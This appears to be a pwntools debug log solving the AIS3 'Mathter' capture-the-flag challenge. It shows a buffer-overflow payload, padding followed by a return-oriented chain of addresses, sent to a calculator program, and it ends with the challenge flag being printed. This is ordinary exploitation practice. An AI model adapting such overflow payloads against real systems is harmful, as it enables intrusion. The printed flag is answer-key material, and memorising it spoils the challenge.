 ..Mathter/share
[DEBUG] Received 0x5c bytes:
    b' __        __   _                            _          __  __       _   _     _            '
[DEBUG] Received 0x1a6 bytes:
    b'\n'
    b' \\ \\      / /__| | ___ ___  _ __ ___   ___  | |_ ___   |  \\/  | __ _| |_| |__ | |_ ___ _ __ \n'
    b"  \\ \\ /\\ / / _ \\ |/ __/ _ \\| '_ ` _ \\ / _ \\ | __/ _ \\  | |\\/| |/ _` | __| '_ \\| __/ _ \\ '__|\n"
    b'   \\ V  V /  __/ | (_| (_) | | | | | |  __/ | || (_) | | |  | | (_| | |_| | | | ||  __/ |   \n'
    b'    \\_/\\_/ \\___|_|\\___\\___/|_| |_| |_|\\___|  \\__\\___/  |_|  |_|\\__,_|\\__|_| |_|\\__\\___|_|\n'
    b'\n'
    b'Enter an operation and two numbers (e.g., 1 + 1) : '
[DEBUG] Sent 0x2 bytes:
    b'q\n'
[DEBUG] Received 0x15 bytes:
    b'Exiting calculator...'
[DEBUG] Received 0x27 bytes:
    b'\n'
    b'Are you sure you want to leave? [Y/n]\n'
[DEBUG] Sent 0x3d bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  40 25 40 00  │AAAA│AAAA│AAAA│@%@·│
    00000010  00 00 00 00  ef be ad de  00 00 00 00  c5 18 40 00  │····│····│····│··@·│
    00000020  00 00 00 00  40 25 40 00  00 00 00 00  be ba fe ca  │····│@%@·│····│····│
    00000030  00 00 00 00  97 19 40 00  00 00 00 00  0a           │····│··@·│····│·│
    0000003d
[*] Switching to interactive mode
[DEBUG] Received 0x14 bytes:
    b'AIS3{0mg_k4zm4_mu57_'
AIS3{0mg_k4zm4_mu57_[DEBUG] Received 0x21 bytes:
    b'k4zm4_mu57_b3_k1dd1ng_m3_2e89c9}\n'
k4zm4_mu57_b3_k1dd1ng_m3_2e89c9}